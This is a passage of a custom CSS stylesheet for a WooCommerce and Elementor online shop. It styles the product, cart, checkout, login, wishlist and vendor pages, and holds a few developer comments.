    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    width: auto;
	padding-left:50px;
}

.opmob-sub-toggle {
    position: absolute;
    top: 0;
    right: 0;
    height: 25px;
    width: 25px;
    background: unset;
}

/* Leo added */

/* winnie added */

.col-md-6 col-sm-6 col-xs-12 {
	width:100vw;
}

span.th-title, .wishlist_table th.product-name .nobr {
	position: absolute;
    left: 20px;
    top: 10px;
}

a.btn.product_type_variable.add_to_cart_button.button.add_to_cart.alt {
	background-color: transparent;
}
a.btn.product_type_variable.add_to_cart_button.button.add_to_cart.alt:hover {
	color: #5b5b5b;
	background-color: transparent;
}


/*=====Video container====*/
.responsive-container, .video-container {
margin-top:1.25em;
	margin-bottom:1.25em;
position: relative;
padding-bottom: 56.25%;
padding-top: 30px;
height: 0;
overflow: hidden;
/*padding-bottom: 56.25% 為影片高度與寬度的比例16:9計算得來，9除以16=0.5625換算高度比0.5625=56.25%*/
/*padding-top: 30px 用於修正的高度，可用25px或30px*/
}
.responsive-container iframe, .responsive-container object, .responsive-container embed, .video-container iframe, .video-container object, .video-container embed {
position: absolute;
top: 0;left: 0;
width: 100%;
height: 100%;}

.woocommerce-MyAccount-navigation-link--dashboard, .woocommerce-MyAccount-navigation-link--downloads, .woocommerce-MyAccount-navigation-link--crowdfunding-campaigns, .woocommerce-MyAccount-navigation-link--crowdfunding-dashboard, .woocommerce-MyAccount-navigation-link--profile, .woocommerce-MyAccount-navigation-link--my-campaigns, .woocommerce-MyAccount-navigation-link--backed-campaigns, .woocommerce-MyAccount-navigation-link--pledges-received, .woocommerce-MyAccount-navigation-link--bookmarks {
	display:none;
}
.woocommerce ul.products li.product .onsale.outstock, .woocommerce span.onsale.outstock, span.onsale, #yith-quick-view-content .onsale.outstock {
    top: 10px;
    background-color: #e3e3e3;
}
.navbar-brand a:hover, .navbar-brand a:focus {
	opacity:1!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
	background-color:#003d64;
	color:#fff;
	/* padding:0 1%; */
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:focus{
	opacity: 0.7;
}
.top {
	text-align: center;
}
.stock-info {
	color:#003d64!important;
}
.opstore-mini-cart-title{
	width: 70%;
}
.woocommerce-info{
	border-color: #003d64;
}
.elementor-heading-title{
	text-shadow:none!important;
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled] {
	color: #6b6b6b;
	
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
	color:#000!important;
}
.woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table tfoot th, .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table tfoot td, .woocommerce table.shop_table.order_details tfoot th, .woocommerce table.shop_table.order_details tfoot td {
	color:#000;
}
.points {
	display:none;
}
.my-membership-detail-user-membership-actions{
	display:none;
}
.woocommerce table.shop_table th, .woocommerce table.wishlist_table thead th {
    padding: 10px 10px;
    background-color: #151514;
    line-height: 1;
    font-weight: bold;
    color: #fff;
    font-size: 18px;
}
.woocommerce table.shop_table td, .woocommerce table.wishlist_table tbody td {
    border-bottom: 1px solid #e2e2e2;
    padding: 30px 15px;
    font-weight: 600;
    font-size: 15px;
    text-align: left;
}
.points-rewards-event-points {
	width:33%!important
}
ul.products li.product figure, li.product figure .product-wrap {
    position: relative;
	border: none;
}
td.membership-actions, th.membership-actions{
	display:none;
}
.woocommerce-MyAccount-navigation-link--edit-address {
	display:none;
}
.wc-memberships-member-discount-message {
	display:none;
}
a.button .wc-forward{
	margin-left:5px;
}

	.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
    margin-bottom: 5px;
    font-size: 12px;
	color: #2b2b2b;
}

.woocommerce .wishlist_table a.add_to_cart.button.alt {
	background-color: #fff;
	font-size: 16px;
}
.wishlist_table.images_grid li .item-details h3, .wishlist_table.mobile li .item-details h3, .wishlist_table.modern_grid li .item-details h3 {
    margin-bottom: 7px;
    margin-top: 0px;
    font-size: 20px!important;
}
.woocommerce div.product .woocommerce-tabs {
    padding-top: 0px!important;
	margin-top: 0px!important;
}
/*======Home page=====*/
/* still testing
.elementor-398 .elementor-element.elementor-element-9ce260b > .elementor-widget-container:after {
  content  : "";
  position : absolute;
  z-index  : 1;
  bottom   : 0;
  left     : 0;
  pointer-events   : none;
  background-image : linear-gradient(to bottom, 
                    rgba(255,255,255, 0), 
                    rgba(255,255,255, 1) 90%);
  width    : 100%;
  height   : 4em;
}*/
[class*=" eicon-"], [class^=eicon] {
	font-size: 18px;
    font-weight: bold;
    background-color: #ffffff5e;
    padding: 4px 4px 3px;
    border-radius: 5px;
}
.elementor * .slick-prev, .elementor * .slick-next {
	top: 40%;
}
.elementor-swiper {
	overflow: hidden;
}
.elementor-110751 .elementor-element.elementor-element-67bdfa68 .elementor-carousel-image-overlay {
    color: #FFFFFF;
    font-size: 18px;
    font-weight: bold;
    background-color: #000000a8;
    margin-top: 87px;
    padding: 17px 0px 25px 0px;
    height: 20px !important;
}

.elementor-110751 .elementor-element.elementor-element-c04d386 .elementor-carousel-image-overlay {
	color: #FFFFFF;
    font-size: 13px;
    font-weight: normal;
    background-color: #000000a8;
    margin-top: 71px;
    padding: 12px 0px 25px 0px;
    height: 20px !important;
}
.swiper-slide:not(:hover) .e-overlay-animation-fade {
    opacity: 1;
	transform: unset;
}
.swiper-slide:not(:hover) .e-overlay-animation-zoom-in {
	transform: unset;
	opacity: 1
}
.woocommerce .elementor-element.elementor-products-grid ul.products li.product a img {
	border-radius:100%;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title {
	text-align:center;
}
.product .count {
	display: none;
}

.elementor-110751 .elementor-element.elementor-element-7561acc .elementor-pagination {
	display: none;
}

.elementor-110751 .elementor-element.elementor-element-7561acc {
    --grid-column-gap: 5px!important;
    --grid-row-gap: 38px;
}


li.product figure .product-wrap {
	height: auto;
}
.wpopea-opstore-products .products .slick-prev {
	left: 0px;
}

ul.products.product-slide {
	margin-right: 0px;
}
.pagingInfo {
	position: relative;
    bottom: 5px;
	left: 97%;
}
.woocommerce ul.products.product-slide li.product {
	margin: 0px;
}
.woocommerce ul.products.product-slide li.product.last {
	margin-right: 0px;
}
@media (min-width: 768px) {
	ul.products li .content {
		width:90%!important;
	}
	[class*=" eicon-"]:hover, [class^=eicon]:hover,[class*=" eicon-"]:focus, [class^=eicon]:focus {
	background-color: #ffffffbf;
	color:#636262;
}
}
/*
@media (min-width:768px) {
	.slick-track {
	height:200px;
}
		.woocommerce ul.products.products.product-slide li {
	width: 260px !important;
		
}
}
*/


@media (max-width:767px) {
	[class*=" eicon-"], [class^=eicon] {
	font-size: 12px;
    font-weight: bold;
    background-color: #ffffff3d;
    padding: 4px 5px;
    border-radius: 5px;
}
	.circle-cate-mobile .woocommerce ul.products.columns-4 li.product, .circle-cate-mobile ul.products.columns-4 li {
		width: calc(100% - 5px)!important;
		min-height: 50px !important;
	}
	.woocommerce ul.products li.product {
	margin: 0 4px!important
}
	.pagingInfo {
	position: relative;
    bottom: 5px;
    left: 91%;
}
	.c-grid {
		margin: 0px !important;
	}
}

@media (max-width:375px) {
	.pagingInfo {
	position: relative;
    bottom: 5px;
    left: 90%;
}
}
@media (max-width:414px) {
	.pagingInfo {
	position: relative;
    bottom: 5px;
    left: 91%;
}
}

/*======Product page======*/
#back-to-top {
	bottom: 80px!important;
}
.single-product div.product form.cart .button:hover{
	opacity:.6!important;
}

.quantity-wrap span:hover, .quantity-wrap span:focus, a.add_to_wishlist:hover, a.add_to_wishlist:focus,button.lnr.lnr-magnifier.searchsubmit.op-srch:hover,button.lnr.lnr-magnifier.searchsubmit.op-srch:focus {
	color: #fff!important;
    background-color: #444!important;
	opacity: .6!important;
	transition: all 400ms ease-in-out;
}
.wcfm_ele_wrapper a.wcfm_catalog_enquiry:hover, .wcfm_ele_wrapper a.wcfm_chat_now_button:hover, .wcfm_ele_wrapper a.wcfm_follow_me, .wcfm_ele_wrapper span.add_enquiry:hover, .wcfm_ele_wrapper .wcfm_ele_wrapper a.wcfm_catalog_enquiry:focus, .wcfm_ele_wrapper a.wcfm_chat_now_button:focus, .wcfm_ele_wrapper a.wcfm_follow_me, .wcfm_ele_wrapper span.add_enquiry:focus {
	background-color: #3c5997!important;
	opacity: .6!important;
}
.single-product div.product p.price ins {
	color: #c73b38!important;
}
section .recent_products {
	margin-top: 5px;
}
.recent_products h2 {
    text-transform: capitalize;
    border-bottom: 1px solid #d3ced2;
    padding-bottom: 10px;
}
section .recent_products .slick-track{
	margin-left: unset;
	margin-right: unset;
}
.rvpscarousel .slick-prev, .rvpscarousel .slick-next {
    position: absolute;
    top: 35%;
    display: block;
    padding: 0;
    -webkit-transform: translate(0, -45%);
    -ms-transform: translate(0, -45%);
    transform: translate(0, -45%);
    border: none;
    outline: none;
    background: #fff;
    border-radius: 3px;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 50%);
    width: 40px;
    height: 40px;
    cursor: pointer;
	opacity: 1;
    transition: all 400ms ease-in-out;
}
.rvpscarousel .slick-prev:hover, .rvpscarousel .slick-next:hover, .rvpscarousel .slick-prev:focus, .rvpscarousel .slick-next:focus {
	opacity: .6;
	transition: all 400ms ease-in-out;
}
.rvpscarousel .slick-next:before, .rvpscarousel .slick-prev:before {
	font-size: 14px;
}

.rvpscarousel .slick-slide {
    padding: 0px 2.5px 45px;
}

.woocommerce .related.products {
	padding-top: 10px;
	margin-bottom: 0px;
}
.woocommerce .related.products ul.products li.product, .woocommerce-page ul.products li.product, ul.products li {
	margin: 0px 4px;
	width: calc(25% - 8px);
}
.p-pb {
	padding-bottom: 50px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 0px;}
.woocommerce ul.products li.product .onsale.outstock, .woocommerce span.onsale.outstock, span.onsale, #yith-quick-view-content .onsale.outstock {
	display: none;
}
.stock-info {
    color: #444!important;
}
/* disabled by benny */
/* .woocommerce div.product p.price {
    margin: 5px 0 8px;
	font-size: 24px;
} */
/* span.woocs_price_code ins {
	font-size: 18px;
} */
.header-product-menu-container .container a {
    margin-right: 0px!important;
}
a.header-scroll-to-product-detail {
	display: block;
    font-weight: bold;
    font-size: 16px!important;
    padding: 10px 20px;
    margin-bottom: 5px;
    margin-top: 5px;
}
a.add_to_wishlist {
    cursor: pointer;
    text-shadow: none;
    box-shadow: none;
    font-weight: normal;
    display: inline-block;
    padding: 4px 10px;
    margin-bottom: 0;
    line-height: 1.428571429;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    border: 0px solid transparent;
    background: #444;
    font-size: 14px!important;
    color: #FFF;
    border-radius: 0px;
}

a.header-wcfm_catalog_enquiry-button {
	display: none!important;
    background: #3c5997!important;
    padding: 6px 20px;
    color: #fff;
    float: left;
    text-align: center;
    text-decoration: none;
    display: block;
    cursor: pointer;
    font-size: 14px!important;
    line-height: 1.428571429;
    font-weight: bold;
    position: absolute;
    right: 300px;
	margin-top: 10px;
}
.header-product-menu-container {
		padding: 8px 0px 0px 0px!important;
	}
.header-product-menu-container .container .header-add-to-cart-button,
.header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock{
    text-shadow: none;
    box-shadow: none;
    display: block;
    text-align: center;
    white-space: nowrap;
    border: 1px solid transparent;
    background: #ffe100;
    font-size: 14px!important;
    color: #000;
    border-radius: 0;
    font-weight: bold;
    padding: 10px 20px;
    margin-bottom: 5px;
    margin-top: 5px;
}

.header-product-menu-container .out-of-stock {
	background-color: #c8c8c8!important;
}
#cboxClose {
    position: absolute;
    top: -4px!important;
    right: -4px!important;
    background: transparent;
	color: #000;
    width: 25px;
    height: 25px;
    min-height: 25px;
    text-indent: -9999px;
}
.wcfm_popup_wrapper .wcfm_popup_input {
	box-shadow: 1px 1px 5px 0 #fff;
	width: 96%!important;
}
#email-notes {
	display:none;
}
div.wcfm_popup_wrapper h2 {
    font-style: normal;
    line-height: 20px;
    display: table-cell;
    float: left;
    font-weight: bold;
    color: #000;
    width: auto;
    padding-bottom: 0px;
    clear: none;
}
.wcfm_popup_wrapper .wcfm_popup_button {
    float: right;
    margin: 0px !important;
    background-color: #444;
    border: 0 none;
    border-radius: 0;
    color: #fff!important;
    font-family: 'Lato',sans-serif;
    font-weight: bold;
    letter-spacing: initial;
    line-height: 1;
    padding: 10px;
    text-transform: uppercase;
    width: 96%;
}
.woocommerce div.product .summary.entry-summary .product_title {
    margin-top: 0px;
    font-size: 28px;
}
.woocommerce div.product form.cart .variations td.label {
    padding-right: 0em;
}
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
border: 0;
    vertical-align: inherit;
    padding-top: 0px!important;
    padding-bottom: 10px;
}
.woocommerce div.product form.cart .reset_variations {
	display: none!important;
}
.woocommerce div.product form.cart .variations select {
    width: 396px;
    float: right;
    margin-right: 0px;
}
.quantity-wrap span {
	color: #fff;
	background-color: #444;
}
@media (max-width: 768px){
	.woocommerce .related.products ul.products.columns-4 li.product, .woocommerce-page .related.products ul.products.columns-4 li.product {
	min-height: 262px!important;
	margin-bottom: 0px!important;
}
	.header-product-menu-container .row .container .col-md-8 {
    padding-left: 15px!important;
}
.woocommerce-notices-wrapper a.button.wc-forward {
    white-space: pre;
    margin: auto 0;
    margin-left: 10px !important;
}
.product-single .woocommerce-message {
    margin-bottom: 10px !important;
}
.woocommerce-message {
    border-top-color: #003d64;
    margin-bottom: 10px;
    background-color: #f9f9f9;
    margin-top: 0px;
}
	#cboxContent {
    background: #fff;
    background-color: #fff!important;
    width: 90%!important;
	height: 50vh!important;
    overflow: hidden;
    margin: 0 14px!important;
    padding: 4px!important;	
}
	#cboxLoadedContent {
    margin: 23px !important;
    box-shadow: 1px 1px 10px 0 #e9e9e9;
    border-radius: 3px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 3px;
    padding: 10px;
    width: 79%!important;
	height: 82%!important;

}
	.wcfm_popup_wrapper .wcfm_popup_input, .wcfm_popup_wrapper .wcfm_popup_label {
    width: 91%!important;
}
.wcfm_popup_wrapper .wcfm_popup_button {
    float: right;
    margin: 0px !important;
    background-color: #3c5997;
    border: 0 none;
    border-radius: 0;
    color: #fff!important;
    font-family: 'Lato',sans-serif;
    font-weight: bold;
    letter-spacing: initial;
    line-height: 1;
    padding: 10px;
	}
	a.header-wcfm_catalog_enquiry-button {
    padding: 6px 20px;
    line-height: 1.428571429;
    font-weight: bold;
    position: absolute;
    right: 145px;
	margin-top: 10px;
}
	.p-pb {
		padding-bottom:0px;
	}
	.woocommerce .related.products {
    padding-top: 0px;
}
}

.woocommerce-variation-price ins .woocommerce-Price-amount.amount{
    font-size: 2em;
}
.woocommerce-variation-price del .woocommerce-Price-amount.amount{
    font-size: 1.0em;
}
/*====ATC btn rwd=====*/
@media (min-width: 768px){
	.header-product-menu-container .row .container .col-md-8 {
    padding-left: 0px;
    padding-right: 0px;
    width: 64%!important;
}
.header-product-menu-container .row .container .col-md-4 {
    width: 36%;
	padding-right: unset;
}
.single-product div.product form.cart .button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
    width: 396px;
	}
	.header-product-menu-container .container .cart-container .header-add-to-cart-button, .header-product-menu-container .out-of-stock {
	width: 396px;
	}	
	.right-wrap {
		position: relative;
    right: 30px;
	}
}
@media (max-width: 414px){
		.header-product-menu-container .row .container .col-md-8 {
    width: 34.5%!important;
}
	.header-product-menu-container .row .container .col-md-4 {
    width: 65%;
}
.single-product div.product form.cart .button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
    width: 250px;
}
	.header-product-menu-container .container .cart-container .header-add-to-cart-button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
		width: 250px!important;
	}
		.right-wrap {
	position: relative;
	right: 142px;
	}
	.woocommerce div.product form.cart .variations select {
		width: 250px
	}
}
@media (max-width: 375px){
		.header-product-menu-container .row .container .col-md-8 {
    width: 37%!important;
}
	.header-product-menu-container .row .container .col-md-4 {
    width: 60%;
}
.single-product div.product form.cart .button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
    width: 211px;
}
	.header-product-menu-container .container .cart-container .header-add-to-cart-button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
		width: 211px!important;
	}
	.right-wrap {
	position: relative;
	right: 115px;
	}
		.woocommerce div.product form.cart .variations select {
		width: 211px
	}
}
@media (max-width: 320px){	
	a.header-scroll-to-product-detail {
    display: block;
    font-weight: bold;
    font-size: 16px!important;
    margin: 0px;
	padding: 11px 15px;
}
	.header-product-menu-container .row .container .col-md-8 {
    width: 44%!important;
}
	.header-product-menu-container .row .container .col-md-4 {
    width: 55%;
}
.single-product div.product form.cart .button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
    width: 156px;
}
	.header-product-menu-container .container .cart-container .header-add-to-cart-button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
		width: 156px!important;
	}
		.right-wrap {
	position: relative;
	right: 79px;
	}
		.woocommerce div.product form.cart .variations select {
		width: 156px
	}
}
/*=====Product Page Guidline layout====*/
.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li {
    width: calc(26% - 20px);
}
.view-grid .products.columns-4 li.product {
    margin: 0px 4px 30px 4px;
}
.opstore-sorting {
    background: #fff;
}

.product-featured h3 {
	color: #003d64!important;
}
.product-featured ul {
	list-style: revert;
}
.pre-order-text p{
	color: #003d64; 
	font-weight: normal; 
	font-size: medium;
}

/* Disabled by Benny */
/* .woocommerce .woocommerce-Price-amount.amount {
    color: #c73b38;
} */

/* Disabled by Benny */
/* .single-product .yith-wcwl-add-to-wishlist {
    display: none;
} */

@media (max-width: 1024px){
.quantity-wrap input[type="number"], .woocommerce div.product input[type="number"] {
    width: 40px;
    height: 40px;
    font-size: 14px;
	}
.navbar-collapse {
    margin: 0;}
}
.wcfmmp_sold_by_wrapper {
    width: 100%;
    display: block;
    font-size: 20px;
    color: #999999;
    font-weight: bold;
}
.wcfmmp_sold_by_wrapper a {
    display: inline-block!important;
    color: #3d3d3d!important;
    text-decoration: none!important;
    font-weight: bold;
}
.single-product .yith-wcwl-add-to-wishlist {
    padding-bottom: 0px;
}
a.wcfm_catalog_enquiry, a.wcfm_chat_now_button, a.wcfm_follow_me, span.add_enquiry {
    background: #3c5997!important;
    padding: 3px 10px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 0px;
    border: #f0f0f0 0px solid;
    border-bottom: 0px solid #fff!important;
    color: #fff;
    float: left;
    text-align: center;
    text-decoration: none;
    /* margin-top: 10px; */
    -webkit-box-shadow: 0 1px 0 #fff;
    box-shadow: 0 1px 0 #fff;
    display: block;
    cursor: pointer;
    width: 122px;
    font-size: 14px;
}

/*=====Category page*=========*/
/* Disabled by Benny */
/* .yith-wcwl-add-to-wishlist {
    display: none;
} */

/* Disabled by Benny */
/* .wcfmmp_sold_by_wrapper {
    width: 100%;
    display: none;
} */
.search-no-results .main.p-pb .product-list, .search-no-results .blog-block {
	margin-top: unset;
}
.elementor-post__card > .elementor-post__text > h3.elementor-post__title, h6.woocommerce-loop-product__title {
	height: 2.7em;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title, ul.products li.product h2, ul.products li.product h3, .products .product h6 {
	margin-bottom: 5px;
}
.opstore-sorting {
	padding: 20px 0px;
}
.opstore-sorting .woocommerce-result-count {
	margin-left: 0px
	margin-top: 13px;
    margin-right: 10px;
}
.product-title {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.product_list_widget span.woocs_price_code {
	position: relative;
    left: -0.5em;
}
.product_list_widget del {
	display: none;
}
.view-grid ul.products.columns-4 li.product {
	min-height: 300px;
}
.view-grid ul.products.columns-4 li.product figure .product-wrap {
	height: 200px;
}
.woocommerce ul.products li.product .onsale.outstock, .woocommerce span.onsale.outstock, span.onsale, #yith-quick-view-content .onsale.outstock {
    top: -13px;
}
.opstore-sorting select.orderby {
    font-size: 14px;
    color: #111111;
    min-height: 0;
    padding: 12px 40px 12px 10px;
    line-height: 1.3;
}
.woocommerce nav.woocommerce-pagination {
	padding-bottom: 25px;
}

@media (max-width:768px){
.opstore-sorting .woocommerce-result-count {
    color: #151514;
    font-size: 14px;
    margin-left: 0px;
    float: right;
    width: 200px;
    margin-top: 4px;
    margin-right: 2px;
}
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li {
    min-height: 270px !important;
    margin: 0 3px!important;
}
	.view-grid ul.products.columns-4 li.product figure, .view-grid ul.products.columns-4 li.product figure .product-wrap {
		height: auto!important;
	}
}
/*=======cart page=========*/
@media (min-width:768px ) {
.woocommerce-page table.shop_table_responsive tr td .item-wrapper > .product-thumbnail {
    width: 175px !important;
}
}
.woocommerce-cart table.cart img {
	max-width: 125px;
    min-width: 60px;
}
.item-details {
	width: 95%
}
.woocommerce-page table.shop_table_responsive tr td .item-wrapper .product-name {
	margin-left: 10px;
}
.woocommerce .cart .coupon .button {
	background-color: #444!important;
	color: #fff!important;
}
.woocommerce .cart .coupon .button:hover, .woocommerce .cart .coupon .button:focus{
	background-color: #444!important;
	color: #fff!important;
	opacity: .6;
}
@media (max-width:768px) {
.woocommerce-cart table.cart img {
	max-width: 65px;
    min-width: 30px;
}
	.item-details {
	width: 100%
}
	.woocommerce-page table.shop_table_responsive tr td .item-wrapper .product-name {
	margin-left: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.woocommerce-notices-wrapper .woocommerce-message, .woocommerce-info {
	margin-top: 1em;
}
}
/*======checkout page=======*/
.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,.woocommerce #payment #place_order:focus, .woocommerce-page #payment #place_order:focus {
	opacity: .6;
}
.js-show-social-login {
	display: none;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
	width: 100%;
}
/* @media (max-width: 767px) {	
	.woocommerce table.shop_table, .woocommerce table.shop_table tbody {
	display: table-header-group;
} */
@media (max-width: 767px) {	
	.woocommerce table.shop_table tbody {
	display: table-header-group;
}

.woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table p.woocommerce-shipping-contents {
	margin-left:0px;
}	
}

/*========login page=========*/
.woocommerce-privacy-policy-text {
	display: none;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit  {
    float: left;
    margin-right: 1em;
    background: #3c5997!important;
    color: #fff!important;
    font-size: 16px!important;
    width: 100%!important;
}
.woocommerce .woocommerce-form-register .woocommerce-form-register__submit  {
    float: left;
    margin-right: 1em;
    background: #3c5997!important;
    color: #fff!important;
    font-size: 16px!important;
    width: 100%!important;
}

#wcfm_membership_container input.wcfm_submit_button {
	color: #fff!important;
	border-bottom: #fff solid 0px !important;
}
.woocommerce form.register {
	padding-bottom: 4.5em !important;
}

div.become-promotor {
	background: #3c5997;
    color: #fff!important;
    padding: 10px;
    text-align: center;
    font-weight: bold;
    width: 49%;
    float: left;
    margin-right: 2%;
}
div.become-promotor a {
	color: #fff!important;
}

div.wcfmmp_become_vendor_link {
	background: #3c5997;
    color: #fff!important;
    padding: 10px;
    text-align: center;
    font-weight: bold;
    width: 49%;
    float: left;
    margin-right: 0%;
}
div.wcfmmp_become_vendor_link a {
	color: #fff!important;
}
/*======wishlist======*/
.wishlist-page-links {
	display:none;
}
.woocommerce table.wishlist_table tfoot tr td {
	display: none;
}
.yith_wcwl_wishlist_footer .yith_wcwl_footer_additional_action .ask-an-estimate-button {
	display: none;
}
.woocommerce-info::before {
	color: #003d64;
}
@media (max-width: 418px) {
.woocommerce-page table.shop_table_responsive tr td::before {
	max-width: unset!important;
	}
}
/*=========vendor page=========*/
#wcfmmp-store {
    box-shadow: 0 0 4px 0 #ccc;
    height: auto!important;
    padding: 1em 136px;
}

#wcfmmp-store .add_review button, #wcfmmp-store .user_rated, #wcfmmp-store .bd_icon_box .follow, #wcfmmp-store .bd_icon_box .wcfm_store_enquiry, #wcfmmp-store .bd_icon_box .wcfm_store_chatnow, #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data p.store-enquiry a.wcfm_catalog_enquiry, #wcfmmp-stores-wrap .store-footer a.wcfmmp-visit-store, .wcfm_vacation_msg, .wcfm_store_close_msg {
	background: #3c5997!important;
}
#wcfmmp-store #wcfm_store_header {
	min-height: 70px;
}
#wcfmmp-store .tab_area .tab_links li.active {
    border-top-color: #003d64!important;
}
#wcfmmp-store .tab_area .tab_links li.active a {
	color: #003d64!important;
}
#wcfmmp-store .woocommerce .woocommerce-ordering select {
    margin-right: 5px;
    min-height: 30px;
    padding: 5px 60px 5px 10px;
    width: fit-content;
}

#wcfmmp-store .product_area .products-wrapper ul li.product {
    padding: 0px;
    margin: 0px 4px 30px 4px;
    width: calc(25% - 8px);
}
#wcfmmp-store .left_sidebar {
	display: none;
}
#wcfmmp-store .right_side {
	width: 100%;
    padding: 2% 0% 0 0%;

}
#wcfmmp-store * {
    box-sizing: initial;
}

#wcfmmp-store ins {
	background-color: transparent!important;
}
	#wcfmmp-store div.store_info_parallal {
		display: none;
	}
@media (max-width: 768px) {
	#wcfmmp-store {
    padding: 10px 0px;
}
	.address .rgt {
		width:100%;
	}
	#wcfmmp-store .header_left {
		height: 100px;
	}
	#wcfmmp-store .address {
		width: 100%!important;
	}
	#wcfmmp-store h1.wcfm_store_title {
    color: #fff;
    width: 100%;
    position: relative;
    top: -60px;
}
	#wcfmmp-store .right_side {
	width: 90%;
    padding: 5% 5% 0 5%;
}

}

/*========WCFM=========*/
#wcfm-main-contentainer .wcfm_membership_thankyou_content_wrapper {
    overflow: hidden;
    width: 80%;
    vertical-align: top;
    background-color: #f2f2f2;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 0px;
    margin: 10px auto;
    padding: 25px;
    padding-bottom: 70px;
    text-align: center;
}
/*=======Tuesday page======*/
.comment-form-url {
    display: none;
}
.comment-form-author, .comment-form-email, .comment-form-url {
	width: 50%;
}
.comment-form-author {
	padding-right: 1%;
}
p.comment-form-cookies-consent input {
    float: left;
    position: relative;
    top: 11px;
}
@media (max-width: 767px) {
.comment-form-author, .comment-form-email, .comment-form-url {
	width: 100%;
}
.comment-form-author {
	padding-right: 0%;
}
}
/*=====RWD exclude plugin page====*/

@media (max-width: 481px) {
	woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
    min-width: 70px;
    max-width: 70px;
    word-break: keep-all;
}
	p.woocommerce-shipping-destination{
		margin-left: 24vw;
    	font-size: 12px;
	}
	.woocommerce p.woocommerce-shipping-contents {
		margin-left: 24vw;
	}
	.woocommerce td.product-name .wc-item-meta dd, .woocommerce td.product-name dl.variation dd {
        margin: 3px;
    }
	dl.variation {
        margin-top: 10px;
        margin-left: 70px;
        font-size: 12px;
        background-color: #e9e9e9;
        padding: 5px 5px 5px 10px;
        border-radius: 6px;
    }
	.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
        margin-bottom: 5px;
        font-size: 12px;
    }
}
	
@media (max-width: 767px) {
    .woocommerce table.shop_table_responsive tr, .woocommerce-page table.shop_table_responsive tr, .woocommerce-wishlist table.shop_table.wishlist_table tr {
        border: 1px solid #e2e2e2;
        /* border-width: 1px 1px 0; */
        margin-bottom: 20px;
    }
	.woocommerce div.product #thumb-pager, .checkout-steps, .culture-block, .shop_table thead, table.shop_table a.cart-product, #quick-view .product .images, .widget_shopping_cart table td.figure, .modal.login h2 {
		display:table-header-group;
		margin-top: 10%;
	}
	.woocommerce table.shop_table th, .woocommerce table.wishlist_table thead th {
		font-size:16px!important;
		padding: 24px;
	}
	.points-rewards-event-date {
		width: 27%;
	}
	.woocommerce table.shop_table{
		margin-top:10px;
	}
	.woocommerce table.shop_table_responsive tr td.order-actions, .woocommerce-page table.shop_table_responsive tr td.order-actions {
    text-align: left!important;
		display: none;
    }
	.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before{
		height:30px;
	}
	h1, h2, h3, h4, h5, h6, .widget-title, .widget.widget_recent_entries ul li a {
		margin-top:10px;
	}
	.navbar-nav li ul.sub-menu,
	.navbar-nav li .mega-menu {
    	margin: 0;
    	padding: 0;
		width:200px;
    	background-color: transparent!important;
    	box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);
	    
	}
	.opstore-mini-cart-title{
		width: 65%!important;
    }

	.woocommerce-account .woocommerce-MyAccount-navigation, .woocommerce-account .woocommerce-MyAccount-content {
        width: 100%;
        margin-top: 50px;
    }
	.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
        min-width: 90px;
    }
	.woocommerce table.shop_table.woocommerce-checkout-review-order-table th, .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table td, .woocommerce table.shop_table.order_details th, .woocommerce table.shop_table.order_details td, .woocommerce table.shop_table.customer_details th, .woocommerce table.shop_table.customer_details td {
        font-size: 14px;
        padding: 12px 10px;
        /* width: 60%; */
